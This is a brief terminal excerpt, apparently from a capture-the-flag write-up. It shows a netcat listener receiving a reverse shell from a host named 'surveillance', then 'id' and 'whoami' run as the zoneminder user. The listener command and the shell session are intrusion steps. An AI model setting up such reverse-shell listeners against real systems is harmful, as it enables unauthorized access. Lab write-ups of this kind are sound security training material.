 └─$ nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.245] 49082
bash: cannot set terminal process group (1110): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:/usr/share/zoneminder/www$ id
id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
zoneminder@surveillance:/usr/share/zoneminder/www$ whoami
whoami
zoneminder